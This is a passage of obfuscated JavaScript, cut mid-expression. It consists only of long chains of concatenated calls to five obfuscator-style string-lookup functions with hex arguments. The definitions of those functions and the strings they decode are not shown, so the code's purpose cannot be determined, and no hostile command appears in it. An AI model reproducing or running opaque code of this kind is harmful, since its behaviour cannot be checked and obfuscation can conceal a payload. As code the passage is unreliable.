+O00O00911F_0x1fd229(0x3a9,-0x514,0x6ae,0x1482,0x1088)+O00O00911F_0x1fd229(0xe4a,0xd31,0xe9c,0xfdb,0x86c)+O00O00911F_0xbc3d7d(0x17dd,0x1b25,0x166a,0xd54,0x1cba)+O00O00911F_0x1fd229(0xd72,0x1123,0x107d,0x8e6,0x1064)+O00O00911F_0x2a49d6(0x2a44,0x1b7b,0x243b,0xfbb,0x2472)+O00O00911F_0xbc3d7d(0x10b6,0x16e8,0x6c2,0x1bcc,0x1a58)+O00O00911F_0x1fd229(0x121a,0x218c,0x1a9d,0xc99,0x176a)+O00O00911F_0x301314(-0x3b,0x274,0x10c,0x8ba,-0x35b)+O00O00911F_0x96d9cf(0x12bf,0xd9b,0x1d3b,0x16af,0x170c)+O00O00911F_0x96d9cf(0x673,0x786,0x150d,0x132e,-0x83c)+O00O00911F_0xbc3d7d(0x18d3,0x175c,0xd7d,0x1031,0x120f)+O00O00911F_0x1fd229(0x5ee,0x802,0xf47,0x1b1c,0x268)+O00O00911F_0x301314(-0x138,-0x3d6,-0x72e,-0x831,-0x71a)+O00O00911F_0x301314(0x41d,0x6d3,-0x26c,0xd59,0x119d)+O00O00911F_0x301314(0xf4d,0x1994,0x1056,0x1928,0x9d0)+O00O00911F_0x1fd229(0x1da0,0xe86,0x17a8,0xdaf,0xfc8)+O00O00911F_0x1fd229(0x13fa,0x2f17,0x226a,0x259f,0x2717)+O00O00911F_0xbc3d7d(0x13c,0x92b,0xe11,0xed0,-0x6ac)+O00O00911F_0xbc3d7d(0x18cd,0x16ad,0x2489,0x1fd5,0x20bf)+O00O00911F_0xbc3d7d(0xe68,0x77e,0xc8f,0x17be,0x26a)+O00O00911F_0x301314(0xfc6,0x2a6,0x87b,0x18ac,0x1f5)+O00O00911F_0x301314(0x1360,0x1e00,0x925,0x11c0,0xb3f)+O00O00911F_0x96d9cf(0x1979,0x1a07,0xe2e,0x1228,0x2262)+O00O00911F_0x301314(0x14c1,0x911,0x1218,0x157b,0x90d)+O00O00911F_0x96d9cf(0x231,-0x920,0x4c5,0xa04,0xc99)+O00O00911F_0x1fd229(0x1f3d,0x1777,0x1a41,0x1ce3,0x15e6)+O00O00911F_0xbc3d7d(0x53d,-0x5f,0xee3,-0x360,-0x326)+O00O00911F_0x301314(0x138,-0x56c,0x138,-0x8e2,0x194)+O00O00911F_0x1fd229(0x282,0x12b5,0xe93,0x1aeb,0x263)+O00O00911F_0xbc3d7d(0x1709,0x1d23,0x12b7,0x217e,0xa7c)+O00O00911F_0x2a49d6(0x1541,0x196a,0x107c,0x117a,0xbd6)+O00O00911F_0x2a49d6(0x1e5c,0x1a52,0xe02,0x238a,0x1120)+O00O00911F_0x301314(0x3de,0x909,0x7d1,0x10c5,-0x1bb)+O00O00911F_0x1fd229(0x1c3f,0x22d2,0x15ed,0x194a,0x13fe)+O00O00911F_0x301314(0x1774,0xa84,0x265e,0x2410,0x1cf9)+O00O00911F_0x1fd229(0x50,0xf3c,0x7ea,0x950,0x1395)+O00O00911F_0x1fd229(0x12f9,0x1481,0x86f,0xea2,0x5a)+O00O00911F_0x1fd229(0x26bf,0x1535,0x1adb,0x1f07,0xf34)+O00O00911F_0x96d9cf(0x7fa,0xd12,0x74d,-0x8b,-0x406)+O00O00911F_0x96d9cf(0x14ce,0x86a,0x15ab,0x1b32,0xeb1)+O00O00911F_0xbc3d7d(-0x7f,0x422,-0xadc,-0x40d,-0xf6)+O00O00911F_0x1fd229(0x2713,0x272d,0x202f,0x20c1,0x1307)+O00O00911F_0xbc3d7d(0x700,0x812,0x602,-0x526,-0x115)+O00O00911F_0xbc3d7d(0xe1,-0xa85,0xc8a,0x739,0xf8c)+O00O00911F_0xbc3d7d(0xd08,0x17bf,0x3f,0xf4f,-0xf8)+O00O00911F_0x96d9cf(0xc07,0xd68,0x1548,0xbc6,0xdf8)+O00O00911F_0x301314(0x1712,0x1afd,0xfab,0x1fbc,0x1858)+O00O00911F_0x2a49d6(0x1a17,0x10b1,0x4bc,0x10f3,0x1806)+O00O00911F_0x2a49d6(0x9b1,0x1137,0x70c,0x2d6,0xa00)+O00O00911F_0xbc3d7d(0x976,0xf09,0xfd8,0x587,0x4bd)+O00O00911F_0x96d9cf(0xc6a,0x1068,0x1002,0x55c,0xb95)+O00O00911F_0x1fd229(0x18cf,0x8ca,0xec9,0x12b4,0x1188)+O00O00911F_0x1fd229(-0x536,-0x39a,0x995,-0x4fc,0x41e)+O00O00911F_0x2a49d6(-0xab,0xd0,0xf3d,0x611,-0x2f)+O00O00911F_0x1fd229(0x15b3,0x4d1,0xaba,-0x2aa,0x1319)+O00O00911F_0x2a49d6(0xd5c,0x1018,0x189b,0x14bd,0x187d)+O00O00911F_0xbc3d7d(0xa4d,0x10,0xa80,0x6f3,-0x181)+O00O00911F_0x301314(0xda6,0x19ff,0x1bfc,0x174c,0x201)+O00O00911F_0x301314(0x13b5,0x1595,0x2108,0x1fd8,0xe7c)+O00O00911F_0x301314(0x12fc,0xe09,0x132d,0x1e56,0x481)+O00O00911F_0x1fd229(0x2963,0x1817,0x1f7f,0x1491,0x2cf4)+O00O00911F_0x96d9cf(0xfd2,0x5c9,0xfdd,0xe59,0xb3c)+O00O00911F_0x301314(0x13ed,0x1073,0x725,0x58c,0x204d)+O00O00911F_0x301314(0xc0b,0xdf6,0x96,0x266,0x19ff)+O00O00911F_0x96d9cf(0x12b3,0xe58,0x420,0xfbd,0x7c8)+O00O00911F_0x1fd229(0x252e,0x24e6,0x1656,0x1a57,0x19a7)+O00O00911F_0x301314(0x14eb,0x8ef,0x157d,0x222b,0x1076)+O00O00911F_0xbc3d7d(0x3f5,0x1152,0x8cf,0x463,0x729)+O00O00911F_0xbc3d7d(-0x134,-0xdef,-0x6d4,-0x785,-0x559)+O00O00911F_0x1fd229(0x1398,0x672,0x13d1,0x1f99,0x1eec)+O00O00911F_0x2a49d6(0x11a2,0x982,-0x36c,0x7ea,0xbc7)+O00O00911F_0x301314(0x1387,0x6d0,0x1136,0xbc0,0x199b)+O00O00911F_0x1fd229(0x1417,0x1357,0x175f,0x1579,0x2465)+O00O00911F_0xbc3d7d(0x4ea,0xfcc,-0x208,0x107,-0x6bf)+O00O00911F_0x1fd229(0x1a8c,0x451,0x1132,0x818,0x18a5)+O00O00911F_0x96d9cf(0x268,-0x249,0x1090,0x448,-0x9f2)+O00O00911F_0x301314(0xabe,0x36b,0x15f6,0x10ea,0x603)+O00O00911F_0xbc3d7d(-0xae,-0x44a,0x4f1,-0xb5d,0xba6)+O00O00911F_0x301314(0x139e,0xdc1,0xcec,0x12b1,0xe49)+O00O00911F_0x1fd229(0x16f2,0xfab,0x1196,0x1395,0x1384)+O00O00911F_0x1fd229(0xf8f,-0x2cb,0x698,-0x5d,-0x2ae)+O00O00911F_0x301314(0x199e,0x282e,0x1771,0x15f2,0x1a81)+O00O00911F_0x301314(0xed4,0x17c5,0x16a3,0x15e2,0x1588)+O00O00911F_0x1fd229(0x1707,0x97a,0x1139,0x18fc,0x8f9)+O00O00911F_0x1fd229(0x16f2,0x155f,0x8b7,0xa65,0x466)+O00O00911F_0x96d9cf(0xc74,0x159,-0x1d0,0x205,0x2d5)+O00O00911F_0xbc3d7d(0xb30,0x1363,0xc43,0xdb6,0x12bb)+O00O00911F_0x2a49d6(0xc89,0xf82,0x176f,0xfec,0x17d7)+O00O00911F_0x2a49d6(0x9d0,0x16e3,0xe44,0x229c,0x805)+O00O00911F_0xbc3d7d(0x8af,0xb81,0xb0f,0x118a,-0x29)+O00O00911F_0x2a49d6(-0x728,0x169,0x2c7,0x201,0x462)+O00O00911F_0xbc3d7d(0x14eb,0x14e3,0xac4,0x8d4,0x222c)+O00O00911F_0x301314(0x9d5,0x13b8,0xe6a,0x49b,-0x46)+O00O00911F_0x2a49d6(0x1da7,0x18b2,0x2545,0x2021,0xc55)+O00O00911F_0xbc3d7d(0xec6,0x1a10,0x3c7,0x1451,0x17c9)+O00O00911F_0xbc3d7d(0x19a,0x9d,-0xc86,-0x11e,0x2a8)+O00O00911F_0x96d9cf(0x681,0xdee,-0x2b3,-0x25a,0x382)+O00O00911F_0x1fd229(0x1f28,0x2f03,0x2013,0x21b1,0x16f7)+O00O00911F_0x1fd229(0x1879,0x1866,0xa70,0x211,0x339)+O00O00911F_0xbc3d7d(0x6b1,0x17f,0x48e,0x837,0xf36)+O00O00911F_0x96d9cf(0x948,0xb27,-0x456,0x7ed,0xa62)+O00O00911F_0x301314(0x2b3,0x3f2,0xfa2,0x1c6,-0x69b)+O00O00911F_0x301314(0x1706,0x1a04,0x24a0,0x141f,0x1e09)+O00O00911F_0xbc3d7d(0x1035,0x117f,0x1981,0x10ee,0x54a)+O00O00911F_0x301314(0x1323,0x1c8e,0x1cbf,0x14c0,0x2143)+O00O00911F_0x96d9cf(0x9ae,0x1639,0x462,0xd54,0x17e5)+O00O00911F_0x2a49d6(0x490,0x12d0,0x18e5,0x1124,0x10e5)+O00O00911F_0xbc3d7d(0xcc6,0x1a7e,0x84d,0x1af1,0x1631)+O00O00911F_0x1fd229(0x276d,0x2100,0x1fff,0x1d43,0x1f9a)+O00O00911F_0xbc3d7d(0x19ee,0x19ee,0x1636,0x16d5,0x17f0)+O00O00911F_0xbc3d7d(0xcdd,0x98b,-0xdf,0x16dd,0x75e)+O00O00911F_0x2a49d6(-0x796,0x55f,-0x7d1,0xb21,0x132f)+O00O00911F_0xbc3d7d(0xf5a,0x1dd6,0x95c,0x1020,0x16b1)+O00O00911F_0x1fd229(0x802,0x1085,0x8f3,0xb15,0x91b)+O00O00911F_0x2a49d6(0x26ea,0x1cce,0x1b95,0x133d,0x15a6)+O00O00911F_0x96d9cf(0xd57,0x881,0x3c1,0x2f9,0x453)+O00O00911F_0x96d9cf(0xfdb,0x1cf0,0x1a24,0x1b24,0x14bd)+O00O00911F_0x2a49d6(0xf94,0xf21,0x12f9,0x158,0x190c)+O00O00911F_0x1fd229(0x16de,0x1415,0xe66,0xb30,0xd31)+O00O00911F_0x1fd229(0x2863,0x1515,0x1fab,0x1e55,0x1f2a)+O00O00911F_0x96d9cf(0x11ec,0x7f3,0x1f69,0x1ee9,0x1670)+O00O00911F_0x1fd229(0x12db,0xd40,0x160f,0xe12,0x76b)+O00O00911F_0x301314(0x1418,0x1f3f,0x129e,0x1f17,0x1c04)+O00O00911F_0x96d9cf(0x1ac6,0x275b,0x2517,0x2563,0xf86)+O00O00911F_0x2a49d6(0x1db2,0x18a5,0x1a8f,0x1a38,0xb07)+O00O00911F_0xbc3d7d(0x1ba4,0x1b71,0x268a,0x185e,0x2322)+O00O00911F_0x96d9cf(0x798,0x70f,0x12b3,0x9c5,-0x22e)+O00O00911F_0xbc3d7d(0xe44,0x134e,0xc9e,0x14bc,0x1155)+O00O00911F_0xbc3d7d(0xe96,0xa23,0x1b46,0x18f5,0x5f5)+O00O00911F_0xbc3d7d(0x1237,0x1dac,0x1324,0x1284,0x835)+O00O00911F_0x96d9cf(0xb88,0x707,0x11bf,0xaaa,0xdde)+O00O00911F_0x96d9cf(0xa57,-0x47b,-0x394,0x156e,0xb8c)+O00O00911F_0x96d9cf(0x68a,0x1eb,-0x4fd,0x162,0xdc5)+O00O00911F_0x96d9cf(0x964,0x1390,0xb42,0xbdf,0x1247)+O00O00911F_0x2a49d6(0x2492,0x18fe,0xad0,0xb14,0x181d)+O00O00911F_0x301314(0xb92,0x5a1,0x142,0xb1d,-0x326)+O00O00911F_0xbc3d7d(0x9d0,0x115,-0x2cc,0x2db,0xb4a)+O00O00911F_0x1fd229(-0x24a,-0x231,0x7e6,0xcee,0x16b8)+O00O00911F_0x96d9cf(0xe19,0x118b,0xb01,0x8ea,0xad2)+O00O00911F_0x301314(0x13b2,0x2057,0x1a6a,0x81e,0xebc)+O00O00911F_0x96d9cf(0x10ad,0x12a0,0x6e1,0xbfd,0x1571)+O00O00911F_0x1fd229(0x2334,0x26de,0x20c6,0x18f1,0x1fcf)+O00O00911F_0x2a49d6(0xfa5,0xde1,0x9db,0x13fe,0x1c90)+O00O00911F_0x2a49d6(0x166,0xaed,0x52d,-0x2d1,0x1ca)+O00O00911F_0x2a49d6(0x1f32,0x1399,0x1f6a,0xa4f,0x1b38)+O00O00911F_0x301314(0x333,0x581,0x10af,0x89b,0xa92)+O00O00911F_0x96d9cf(0x1b72,0x1dfd,0x23e5,0xfc4,0x26b5)+O00O00911F_0x301314(0x93c,0x957,0x13b9,0xb79,0xf68)+O00O00911F_0x96d9cf(0x12f4,0x1bbe,0x20c8,0x1a43,0xe99)+O00O00911F_0x1fd229(0x1418,0x277a,0x1e22,0x27dd,0x2640)+O00O00911F_0xbc3d7d(0xbc4,0x198f,0xef2,0xa09,0x8e4)+O00O00911F_0x1fd229(0x220c,0x1b48,0x2165,0x195a,0x253a)+O00O00911F_0x301314(0x8ea,0x2e3,0x5ec,0x1765,0x1526)+O00O00911F_0x96d9cf(0x93,0x907,-0xdaa,0x8ba,0xca5)+O00O00911F_0x2a49d6(0x12d4,0x747,0xa26,0xb4f,0x157f)+O00O00911F_0x301314(0x29a,0xf96,0x398,0xeb7,-0xa1c)+O00O00911F_0x301314(0x44e,0x7c5,-0x36d,0xed6,0x1046)+O00O00911F_0x96d9cf(0x1557,0x217c,0x21be,0x8d8,0x23c2)+O00O00911F_0x301314(0xdac,-0x58,0x176f,0x14df,0xb6d)+O00O00911F_0x2a49d6(0x10a4,0x1233,0x1b52,0x13b6,0x376)+O00O00911F_0x1fd229(0x8b0,0x1176,0x1540,0x1f7c,0xc7f)+O00O00911F_0x301314(0x1a3e,0x1ebd,0xbf0,0x1788,0x16b3)+O00O00911F_0x2a49d6(0x1be4,0x19ff,0x1f5d,0x1232,0x25d7)+O00O00911F_0x1fd229(-0x111,0xfad,0xd67,0x2c0,0x17cc)+O00O00911F_0x96d9cf(0x140c,0x8f1,0x16c0,0xc60,0x2090)+O00O00911F_0x96d9cf(0xa93,0x163d,0xc8f,0xdc6,-0x25d)+O00O00911F_0x1fd229(0x1073,0xc61,0x976,0x124c,0x842)+O00O00911F_0x96d9cf(0x6eb,0x216,-0x7e,-0x704,-0x412)+O00O00911F_0x1fd229(0x922,-0x1e1,0x9e7,0x16e0,0xa8)+O00O00911F_0x301314(0x170a,0x1212,0x1e91,0xf59,0x23a6)+O00O00911F_0xbc3d7d(0x168f,0xe63,0x117f,0x1918,0x177b)+O00O00911F_0x96d9cf(0x172d,0x94d,0x124e,0x1862,0x12e2)+O00O00911F_0xbc3d7d(0x1aa8,0x112c,0x190f,0x2275,0x2206)+O00O00911F_0x1fd229(0x1b2b,0x254a,0x16e6,0x16bd,0x23cd)+O00O00911F_0x301314(0x7f1,0x144c,-0x5ff,0xcca,0x1634)+O00O00911F_0x96d9cf(0x320,-0x53b,0x21b,-0xbc7,0x10e8)+O00O00911F_0x96d9cf(0xdfe,0xe5c,0xeb,0xdc8,0x47a)+O00O00911F_0x96d9cf(0x100a,0x529,0x1893,0xefa,0xdc7)+O00O00911F_0x1fd229(0x2d91,0x1819,0x21cb,0x2512,0x23fa)+O00O00911F_0x1fd229(0x1664,0x1566,0x1ff2,0x217e,0x23f8)+O00O00911F_0xbc3d7d(0x14bc,0x1ef0,0x1a15,0x1114,0xf48)+O00O00911F_0x2a49d6(0xb7,0x4e5,0x718,0xd80,0x10bb)+O00O00911F_0x301314(0x1a4b,0x19d2,0x1a71,0x26c8,0x1425)+O00O00911F_0x96d9cf(0x5af,-0x330,0x950,0x6bc,0x1082)+O00O00911F_0x96d9cf(0x829,-0x610,0x11da,0x1388,0x1593)+O00O00911F_0x301314(0x13,-0xcf9,0x69d,0x67d,0xb7e)+O00O00911F_0x301314(0x52a,0x9a3,0xe7d,0x731,0xcce)+O00O00911F_0x2a49d6(0xe2e,0xb4f,-0xf,0x10fa,0x13ed)+O00O00911F_0xbc3d7d(0x895,0xf39,0x12d7,0xa99,0x307)+O00O00911F_0xbc3d7d(0x185d,0x1e25,0x1805,0x1e33,0xf49)+O00O00911F_0x301314(0x217,-0x472,0x6f8,0x35b,-0x73c)+O00O00911F_0x1fd229(-0x30e,0x1071,0xae7,0x1ea,0xca)+O00O00911F_0x301314(0xdb7,0x177e,0x17e8,0x1b53,0xb16)+O00O00911F_0xbc3d7d(0x1719,0xa54,0x217f,0x2339,0x1d1d)+O00O00911F_0xbc3d7d(0x179f,0xccc,0x18d5,0x2184,0x1a90)+O00O00911F_0x96d9cf(0x179d,0x8dd,0x2079,0x1a9d,0x1b1e)+O00O00911F_0xbc3d7d(0x64f,0xb4b,0x498,0xd3d,0x9b6)+O00O00911F_0x1fd229(0x11d2,0xdc0,0x1c81,0x12d8,0x133c)+O00O00911F_0x1fd229(0x856,0xf15,0x16ee,0x2508,0xf6a))+(O00O00911F_0x301314(0x89,-0xb4d,-0xb8,-0x905,0x15b)+O00O00911F_0x301314(-0xf,-0x89,0x651,0x348,0x44c)+O00O00911F_0x301314(0x17d0,0x16c1,0x1544,0x2134,0xe64)+O00O00911F_0x1fd229(0x15ee,0x2607,0x1b7b,0x22b8,0x1b3e)+O00O00911F_0x96d9cf(0x5da,0x8a2,-0x791,-0x65a,0x14a6)+O00O00911F_0x96d9cf(0x1a5a,0x2458,0x1e32,0x17f9,0x1ef8)+O00O00911F_0x96d9cf(0x1ad0,0x2769,0x1e87,0x2023,0x167d)+O00O00911F_0x301314(0xb1f,0xd58,0x246,0x125a,0xf52)+O00O00911F_0x96d9cf(0x1a9f,0x1fdb,0x112c,0x234c,0x1518)+O00O00911F_0x96d9cf(0xc2a,0xd2f,0x1459,0x658,0xed8)+O00O00911F_0x96d9cf(0x1a80,0x2667,0xe77,0x202c,0x1239)+O00O00911F_0x2a49d6(0x2833,0x1a8c,0x19aa,0x1b5f,0x20d3)+O00O00911F_0x96d9cf(0x559,0xac3,0x6a4,-0x68d,0x1446)+O00O00911F_0xbc3d7d(0x325,0xfd6,0x6c7,-0x445,0x10af)+O00O00911F_0x96d9cf(0x49,-0xe34,0xce2,-0x7ff,-0xcfa)+O00O00911F_0x1fd229(0x111e,0x1b0e,0x1fd2,0x2938,0x1f70)+O00O00911F_0xbc3d7d(0x96d,0x157e,0x1428,0x184f,0x5f3)+O00O00911F_0x96d9cf(0x26b,-0x104,0x592,-0x9f8,-0x731)+O00O00911F_0x1fd229(0x1328,0xf87,0xfa1,0x92d,0x12db)+O00O00911F_0x96d9cf(0x3af,0xa4,0x125d,0xd33,-0x390)+O00O00911F_0xbc3d7d(0xca3,0x98a,0x32c,0x1231,0xd53)+O00O00911F_0x301314(0x1b0e,0x1823,0x1561,0x1eb6,0x13c3)+O00O00911F_0x2a49d6(0x12c4,0x10ee,0x4d3,0xd4b,0x1b0e)+O00O00911F_0x301314(-0x1f0,0x6e6,-0xfa9,0x3c,0x1b)+O00O00911F_0x2a49d6(0x1431,0xa6f,0xa17,0xf77,0x10a4)+O00O00911F_0x1fd229(0xe11,0xc1d,0x50f,0x2e2,-0x188)+O00O00911F_0x96d9cf(0x220,0x3e5,0xaaf,-0x3e2,0x95d)+O00O00911F_0x301314(0x5a3,0x1bf,0x13ad,0x551,0xfb5)+O00O00911F_0x2a49d6(0x55f,0x24a,-0xac3,-0x6b1,0x111f)+O00O00911F_0x1fd229(0xbac,0xa5b,0x183b,0x1a83,0xa12)+O00O00911F_0x1fd229(0x28a,-0x5f6,0x802,0x15de,0xd11)+O00O00911F_0x301314(0xd4d,0x106e,0xa1a,0x135f,0x1b4a)+O00O00911F_0x1fd229(0xcfb,0xa20,0x13f9,0x666,0x19fe)+O00O00911F_0x96d9cf(0xe59,0x2af,0x1c4a,0x4ef,0x1329)+O00O00911F_0x301314(0x16aa,0x1929,0x1c8b,0xb3b,0x9af)+O00O00911F_0x96d9cf(0x1767,0xd97,0x1b01,0x1d3e,0x165d)+O00O00911F_0x301314(0xea5,0x430,0x5df,0xa8,0xf61)+O00O00911F_0x96d9cf(0xd85,0x19ce,0x8f7,0x1df,0xb7c)+O00O00911F_0x2a49d6(0x1e46,0x1446,0x189a,0x1567,0x1ad1)+O00O00911F_0x96d9cf(0x1305,0x700,0x470,0xa7e,0x819)+O00O00911F_0x2a49d6(0x1b97,0x1dde,0x10a2,0x2c03,0x2500)+O00O00911F_0xbc3d7d(0xa06,0x1837,0xba9,0x1677,0xb7d)+O00O00911F_0x96d9cf(0x1765,0x1867,0x1d8e,0x10d3,0x106d)+O00O00911F_0x1fd229(0x142f,0x150,0xb08,0x161f,0xb5c)+O00O00911F_0xbc3d7d(-0xa3,-0xed4,0xa38,-0x921,0xbe1)+O00O00911F_0x2a49d6(0x1696,0xc88,0x12f6,0x710,0xbd3)+O00O00911F_0x96d9cf(0xa4e,0x873,0xea5,0x937,0x263)+O00O00911F_0x96d9cf(0xd93,0x19a5,0x1407,0x7ba,0x326)+O00O00911F_0x96d9cf(-0x60,-0x939,-0xca5,-0x9,0xd7a)+O00O00911F_0x96d9cf(0x13d3,0x16de,0xcce,0x15f1,0x14c1)+O00O00911F_0x301314(0xd56,-0x178,0xe2d,0x621,0xccf)+O00O00911F_0x96d9cf(0x2ee,-0xb8e,0xc31,-0x804,0xe9c)+O00O00911F_0x96d9cf(0x1019,0xdcf,0x986,0xf32,0xe96)+O00O00911F_0x96d9cf(0x1844,0x20cc,0x1033,0x1286,0x175a)+O00O00911F_0x301314(0x9c,0x8a8,-0x1e,0x99e,0xdd7)+O00O00911F_0xbc3d7d(-0xd,-0xd70,-0x358,-0xa81,0x7)+O00O00911F_0x1fd229(0x1671,0x14af,0x18d8,0x1e49,0x182d)+O00O00911F_0x2a49d6(0x21df,0x12f0,0x9bb,0x16d0,0x1149)+O00O00911F_0x301314(0x1b39,0x2510,0xc4d,0x20c8,0x11a1)+O00O00911F_0x2a49d6(0xde8,0x185a,0xa03,0x1a71,0xda7)+O00O00911F_0x1fd229(0x2d42,0x2b70,0x2190,0x2e83,0x21d7)+O00O00911F_0x96d9cf(0x147e,0xc4f,0x1daa,0x10e3,0x1a88)+O00O00911F_0x2a49d6(0x1715,0x1c5f,0x1dce,0x1476,0x11ab)+O00O00911F_0xbc3d7d(0x6d7,0x2fb,0x18d,0x7bb,-0x695)+O00O00911F_0x96d9cf(0x14a3,0x1f43,0x1929,0x1fc4,0xd87)+O00O00911F_0x1fd229(0x23e7,0x1299,0x1dba,0x1bb2,0x242e)+O00O00911F_0xbc3d7d(0x296,-0x55c,0x2f1,-0x8f9,0xcc8)+O00O00911F_0x301314(0x11de,0x1b88,0x832,0x9bd,0x656)+O00O00911F_0x1fd229(0x107b,-0x20,0x8d5,0x99e,-0x29c)+O00O00911F_0x301314(0x4ff,0xa10,0xcaf,-0x155,0xd76)+O00O00911F_0xbc3d7d(0x11d,-0xd96,0x68f,0x9fc,0xeb)+O00O00911F_0x1fd229(0x188,0x15e1,0xb15,0x13a0,0x10e3)+O00O00911F_0x2a49d6(0x126d,0x1c3f,0x20e3,0x115c,0x2b19)+O00O00911F_0x96d9cf(-0x7b,0x4c5,0x64d,0x4ef,0x26d)+O00O00911F_0x96d9cf(0xeb,-0x5cf,0xec4,0x9d4,-0x6f2)+O00O00911F_0x1fd229(-0x861,0xa90,0x582,0x6ae,-0x769)+O00O00911F_0x2a49d6(-0x801,0x223,0x7f6,0x42e,-0xbb6)+O00O00911F_0x301314(-0x52,0x4e4,-0x3c,0x13e,0x2df)+O00O00911F_0x301314(0xf47,0xb81,0x2a5,0x15de,0x3dc)+O00O00911F_0x2a49d6(0x203f,0x15c2,0x191c,0x9a4,0xf13)+O00O00911F_0x2a49d6(-0x32d,0xa48,0xcce,0xcd4,0x142f)+O00O00911F_0x301314(0x884,0xe2f,-0x114,-0x63a,0xa4d)+O00O00911F_0x96d9cf(0xbf3,-0xcd,-0x26d,0x9d3,0x983)+O00O00911F_0x301314(0x1617,0xf27,0x1d56,0xdc5,0x95e)+O00O00911F_0x2a49d6(0xa64,0xbe1,0x1831,0x19f2,0x13e0)+O00O00911F_0x301314(0xf5d,0x228,0x9ba,0x66e,0x112d)+O00O00911F_0x2a49d6(-0x337,0x9d2,0xe1a,0x118a,-0x136)+O00O00911F_0x1fd229(0x1d5f,0x1ea9,0x1d3b,0x1662,0x19c9)+O00O00911F_0x301314(0xf0d,0x159,0x1c68,0xe96,0x91a)+O00O00911F_0x1fd229(0x2651,0x20d1,0x1942,0x1685,0x280f)+O00O00911F_0x1fd229(0x2e7d,0x18f7,0x209c,0x2bd2,0x12cc)+O00O00911F_0x96d9cf(0x18c8,0x17b2,0xcec,0xc79,0x1a85)+O00O00911F_0xbc3d7d(0xc97,0x5fe,0xfab,0x1e4,0x1448)+O00O00911F_0x1fd229(0xfc3,0x18c0,0x1cb5,0x2aff,0x17b5)+O00O00911F_0x1fd229(0x278f,0x1a50,0x1a0d,0x274f,0x1de5)+O00O00911F_0x2a49d6(0x1368,0x19d0,0x137f,0x162f,0x1fcf)+O00O00911F_0x301314(0xee0,0x1b04,0x9e5,0x4df,0x1317)+O00O00911F_0x2a49d6(0xec9,0x5e3,0x220,-0x58e,0x542)+O00O00911F_0x96d9cf(0x1723,0x1123,0x1235,0x95b,0xe1e)+O00O00911F_0x96d9cf(0x127a,0x1f76,0x5d8,0x2098,0x9e0)+O00O00911F_0x1fd229(0x1921,0x34f,0xe95,0x1a39,0x1c7b)+O00O00911F_0x1fd229(0x2000,0x2c55,0x2071,0x1bf0,0x26f4)+O00O00911F_0xbc3d7d(0x12ad,0x1097,0x1744,0x1a34,0x1827)+O00O00911F_0xbc3d7d(0xa44,0x5ce,0x16e9,0x110c,0xa7b)+O00O00911F_0xbc3d7d(0xaa6,0x18e7,0x1af,0xf89,0x8f8)+O00O00911F_0xbc3d7d(0x13b5,0x1eec,0x17ed,0xd4c,0x1e44)+O00O00911F_0x96d9cf(0xb42,0xa24,0x8d9,0x11da,0x352)+O00O00911F_0x301314(0x747,0x1083,0xe74,0xa52,0x1416)+O00O00911F_0x301314(0xcbc,0x269,0x14ce,0x9da,0xfca)+O00O00911F_0x1fd229(0x1fb9,0xac6,0x1920,0x1020,0x2286)+O00O00911F_0x2a49d6(0x22f5,0x1d72,0x15b5,0x2a17,0x26da)+O00O00911F_0xbc3d7d(0x1342,0x983,0x17d9,0x1038,0x8b7)+O00O00911F_0x301314(0x10db,0x1a46,0x16b5,0x17d3,0x45c)+O00O00911F_0x1fd229(0x61d,0x57e,0x756,0xd72,-0x2c7)+O00O00911F_0x96d9cf(0x1048,0x113c,0x46c,0x18c,0x103e)+O00O00911F_0x96d9cf(-0x6,-0xb8b,0x2f9,-0xef0,-0x525)+O00O00911F_0xbc3d7d(0xe91,0x16,0xf87,0x1afd,0x1396)+O00O00911F_0x96d9cf(0x3c5,0x570,-0x4ab,-0x33,0x87b)+O00O00911F_0x2a49d6(0x2626,0x1d15,0x1d10,0x2663,0x290f)+O00O00911F_0xbc3d7d(0x1a42,0x113b,0x1d3d,0x28fa,0x1b76)+O00O00911F_0x301314(0x91f,0x1dd,0xc9e,0xc45,-0x434)+O00O00911F_0x96d9cf(0x1ae5,0x1e22,0x2392,0x226c,0x2344)+O00O00911F_0x2a49d6(-0xdc1,0x126,0x45c,0xa14,-0xd7e)+O00O00911F_0xbc3d7d(0x10d5,0x12c7,0x190b,0x31b,0x1cc6)+O00O00911F_0x301314(0x191f,0x27d2,0x15d2,0x155f,0x1205)+O00O00911F_0x301314(-0x1d9,0x247,-0x651,-0xe8b,0x909)+O00O00911F_0x1fd229(0x19a3,0x1101,0xc2a,0x1354,-0x287)+O00O00911F_0xbc3d7d(0x165c,0x13ea,0xb2a,0x16e9,0x1958)+O00O00911F_0x2a49d6(0x195f,0x1a6f,0x14ed,0xbe1,0xcda)+O00O00911F_0xbc3d7d(0x100,-0x627,-0xb4e,-0x98b,-0x9)+O00O00911F_0x1fd229(0x1bea,0x23e0,0x1655,0x18c9,0x2221)+O00O00911F_0x96d9cf(0x1a0f,0x204c,0x1ecc,0x1cb2,0x119a)+O00O00911F_0x301314(0x6e5,-0x1ef,-0x67c,0x15aa,0x1495)+O00O00911F_0x96d9cf(0xd27,0xa9f,-0xd4,-0x44,0x1845)+O00O00911F_0x1fd229(0xe42,0x12ea,0x8d8,0xb8f,-0x5fa)+O00O00911F_0x96d9cf(0x187,0xd6b,0x42e,0xb34,-0xbc7)+O00O00911F_0x1fd229(0x2194,0x14be,0x198c,0x1b57,0x27a0)+O00O00911F_0x301314(0x7b7,-0x244,0x1425,0xb3,0x682)+O00O00911F_0x301314(-0x39,0x689,0x179,0x629,-0x668)+O00O00911F_0x96d9cf(0xba7,0x1ef,-0x8c,0xf4,0x752)+O00O00911F_0xbc3d7d(0x1916,0xd27,0x173a,0x244c,0x2500)+O00O00911F_0x301314(0xaf6,0x7d7,0x8cd,0x6ca,0xc5e)+O00O00911F_0x2a49d6(0x208f,0x1d8a,0x195b,0x1eae,0x2b63)+O00O00911F_0x96d9cf(0x17b3,0x1f73,0x22ce,0x1d7f,0x17b2)+O00O00911F_0xbc3d7d(0x1952,0x1b5d,0x27af,0x167a,0x2678)+O00O00911F_0x1fd229(0x1cae,0x1914,0x20a6,0x2223,0x1d4f)+O00O00911F_0x96d9cf(0x1171,0x91b,0x85a,0x8d8,0xf62)+O00O00911F_0x301314(0x173d,0x11af,0x8e7,0x1781,0xaad)+O00O00911F_0x96d9cf(0x1a68,0xca9,0x292c,0x1319,0x120f)+O00O00911F_0x2a49d6(0x1729,0xf83,0x1b07,0xea0,0x5ce)+O00O00911F_0x1fd229(0x14b5,0x11e5,0x1c40,0x22ec,0x272d)+O00O00911F_0xbc3d7d(0x125d,0x38d,0x1815,0x430,0x1a73)+O00O00911F_0xbc3d7d(0x1a4d,0x1e9a,0x13c1,0x11d6,0x163f)